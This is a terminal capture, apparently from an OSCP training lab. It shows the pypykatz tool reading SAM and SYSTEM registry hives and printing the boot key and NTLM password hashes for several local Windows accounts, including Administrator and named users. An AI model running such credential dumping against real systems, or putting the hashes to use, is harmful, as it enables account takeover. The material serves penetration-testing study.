 ┌──(root㉿cyborg)-[/home/…/oscp/pwk/oscp_a/ad]
└─# pypykatz registry --sam SAM SYSTEM
WARNING:pypykatz:SECURITY hive path not supplied! Parsing SECURITY will not work
WARNING:pypykatz:SOFTWARE hive path not supplied! Parsing SOFTWARE will not work
============== SYSTEM hive secrets ==============
CurrentControlSet: ControlSet001
Boot Key: 8bca2f7ad576c856d79b7111806b533d
============== SAM hive secrets ==============
HBoot Key: 09d61754d6af5360b790098c5d83c91810101010101010101010101010101010
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:acbb9b77c62fdd8fe5976148a933177a:::
tom_admin:1001:aad3b435b51404eeaad3b435b51404ee:4979d69d4ca66955c075c41cf45f24dc:::
Cheyanne.Adams:1002:aad3b435b51404eeaad3b435b51404ee:b3930e99899cb55b4aefef9a7021ffd0:::
David.Rhys:1003:aad3b435b51404eeaad3b435b51404ee:9ac088de348444c71dba2dca92127c11:::
Mark.Chetty:1004:aad3b435b51404eeaad3b435b51404ee:92903f280e5c5f3cab018bd91b94c771:::